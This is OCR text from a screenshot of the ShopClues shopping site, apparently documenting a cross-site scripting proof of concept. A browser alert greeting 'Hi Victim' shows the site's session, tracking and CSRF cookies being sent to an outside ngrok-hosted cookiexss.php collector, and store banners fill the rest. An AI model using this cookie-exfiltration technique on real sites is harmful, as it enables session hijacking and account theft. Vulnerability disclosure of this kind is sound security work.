 Sell With Us | Call Us | Download App:
SHOPCLUES.COM
What are you looking fo
rch
Share
Location
Hi Victim
www.shopclues.com says
https://f0d76899.ngrok.io/xss/cookiexss.php?
cookie=sess_id=ZTczYzY2MjVmNTRiMzE2M
jc5MzQ0YjY4MGYwOTdkYjhkNDFkOGNkOThmMDBiMjA0ZTk4MDA5
OThlY2Y4NDI3ZQ%3D%3D;
AMCVS_20CC138653C6496B0A490D45%40AdobeOrg=1;
ruserd=slogn; zettata_threshold=0; sc_loc=2222; sc_loc_source=ISP;
sc_loc_variable=2222%7Cwest%7CISP;
_uuId=0:jn1u3swa:dbNEK9iPEH755VJLHfHJnLcZP0HSM1nX;
s_cc=true; csrf_cookie_name=2824d0fd543510a9d11a9fba9c586419;
OK
WOMEN MEN MOBILES & EXCLUSIVE BRANDS OFFERS
IndiMarket Sarees Sm xed Mobiles Wholesale
MAHA
भारत
SALE
10th-18th OCT
Best of
Kitchen & Dining
Starting at
Rs.99
Shop Now
ixigo
3 Lucky Winners to win vouchers
worth Rs.20000
*T&C Apply
High Quality Chargers
Starting at Rs.179
Tools & Hardware
Starting at Rs.99
airtel Payments Bank freecharge
Get Upto 15% Cashback*
*T&C Apply
Maha Bharat
Sale
Best of
Kitchen & Dining
Men's
Clothing
Red
Chief
Men's
Footwear
Activate Windows
Go to Settings to activate Windows.
Exquisite Jewellery
Upto 80% Off
Lighting Solutions
Starting at Rs.129
Women's Western Wear
40-80% Off